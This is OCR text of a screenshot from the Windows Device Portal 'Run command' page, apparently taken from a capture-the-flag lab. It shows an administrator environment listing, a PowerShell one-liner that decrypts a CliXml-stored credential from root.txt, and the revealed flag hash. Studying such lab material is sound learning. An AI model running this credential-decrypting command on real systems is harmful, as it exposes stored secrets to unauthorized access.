 Run command - Windows Device Portal
1:51 AM
10/30/2020
Help
Feedback
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Run Command
th C:\Data\Users\administrator\root.txt; $credential.GetNetworkCredential().Password }
Run
Run as DefaultAccount
Output
ComSpec=C:\windows\system32\cmd.exe
DriverData=C:\Windows\System32\Drivers\DriverData
LOCALAPPDATA=C:\Data\Users\administrator\AppData\Local
NUMBER_OF_PROCESSORS=4
OS=Windows_NT
Path=C:\windows\system32;C:\windows;C:\windows\System32\OpenSSH\;C:\windows\System32
\Wbem;C:\windows\System32\WindowsPowerShell\v1.0\;C:\Data\Users\administrator
\AppData\Local\Microsoft\WindowsApps
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=AMD64 Family 23 Model 1 Stepping 2, AuthenticAMD
PROCESSOR_LEVEL=23
PROCESSOR_REVISION=0102
ProgramData=C:\Data\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=$P$G
PUBLIC=C:\Data\Users\Public
SystemDrive=C:
SystemRoot=C:\windows
TEMP=C:\Data\Users\administrator\AppData\Local\Temp
TMP=C:\Data\Users\administrator\AppData\Local\Temp
USERDOMAIN=OMNI
USERNAME=Administrator
USERPROFILE=C:\Data\Users\administrator
windir=C:\windows
Command> powershell.exe Invoke-Command -ScriptBlock { $credential = Import-CliXml
-Path C:\Data\Users\administrator\root.txt;
$credential.GetNetworkCredential().Password }
5dbdce5569e2c4708617c0ce6e9bf11d
Clear